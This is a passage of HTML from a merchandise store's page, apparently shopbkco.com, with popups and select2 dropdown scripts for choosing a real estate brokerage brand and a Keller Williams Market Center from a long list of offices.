				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://shopbkco.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://shopbkco.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
